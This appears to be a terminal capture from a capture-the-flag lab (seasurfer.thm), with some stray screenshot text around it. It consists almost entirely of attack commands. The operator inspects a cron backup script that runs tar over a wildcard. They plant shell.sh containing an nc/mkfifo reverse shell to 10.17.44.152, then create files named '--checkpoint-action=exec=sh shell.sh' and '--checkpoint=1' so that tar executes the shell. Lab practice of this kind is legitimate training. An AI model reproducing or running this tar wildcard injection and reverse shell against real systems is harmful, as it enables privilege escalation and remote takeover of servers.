 $ cat backup.sh
#!/bin/bash
# Brandon complained about losing _one_ receipt when we had 5 minutes of downtime, set this to run every minute now >:D
# Still need to come up with a better backup system, perhaps a cloud provider?
cd /var/www/internal/invoices
tar -zcf /home/kyle/backups/invoices.tgz *
$ cd /var/www/internal/invoices
$ ls -lah
total 744K
drwxrwxrwx 2 www-data www-data 4.0K Apr 22  2022 .
drwxrwxrwx 4 www-data www-data 4.0K Apr 20  2022 ..
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-SZEAfjkefOWOLzNG0nBF.pdf
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-lUIvPaOVZIJQarZO7wHP.pdf
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-x7nvKzdxwDPtGvg3hexH.pdf
-rw-r--r-- 1 www-data www-data 112K Apr 19  2022 19042022-P8SghZ3qVclByyfsSm4c.pdf
-rw-r--r-- 1 www-data www-data 112K Apr 19  2022 19042022-RuQkG8SZaxQc6vyw7BCv.pdf
-rw-r--r-- 1 www-data www-data  53K Apr 22  2022 22042022-NNod4XQ0usiYmPZOVASm.pdf
$ ls -lah ../
total 388K
drwxrwxrwx 4 www-data www-data 4.0K Apr 20  2022 .
drwxr-xr-x 5 root     root     4.0K Apr 17  2022 ..
-rw-rw-r-- 1 kyle     kyle       17 Apr 18  2022 .htaccess
-rw-r--r-- 1 kyle     kyle      44K Apr 22  2022 cartoonsurfer.png
-rwxrwxrwx 1 www-data www-data 3.0K Apr 20  2022 index.php
-rw-rw-r-- 1 kyle     kyle     4.8K Apr 20  2022 invoice.php
drwxrwxrwx 2 www-data www-data 4.0K Apr 22  2022 invoices
drwxrwxr-x 2 kyle     kyle     4.0K Apr 19  2022 maintenance
-rwxrwxrwx 1 www-data www-data  806 Apr 18  2022 output.php
-rw-r--r-- 1 kyle     kyle     308K Apr 20  2022 sunset.jpg
$ echo "mkfifo /tmp/lhennp; nc 10.17.44.152 1234 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
$ ls -lah
total 748K
drwxrwxrwx 2 www-data www-data 4.0K Jun  1 13:17 .
drwxrwxrwx 4 www-data www-data 4.0K Apr 20  2022 ..
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-SZEAfjkefOWOLzNG0nBF.pdf
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-lUIvPaOVZIJQarZO7wHP.pdf
-rw-r--r-- 1 www-data www-data 150K Apr 18  2022 18042022-x7nvKzdxwDPtGvg3hexH.pdf
-rw-r--r-- 1 www-data www-data 112K Apr 19  2022 19042022-P8SghZ3qVclByyfsSm4c.pdf
-rw-r--r-- 1 www-data www-data 112K Apr 19  2022 19042022-RuQkG8SZaxQc6vyw7BCv.pdf
-rw-r--r-- 1 www-data www-data  53K Apr 22  2022 22042022-NNod4XQ0usiYmPZOVASm.pdf
-rw-rw-rw- 1 www-data www-data   99 Jun  1 13:17 shell.sh
$ echo "" > "--checkpoint-action=exec=sh shell.sh"
$ echo "" > --checkpoint=1
$
Firefo
the web
seasurfer.thm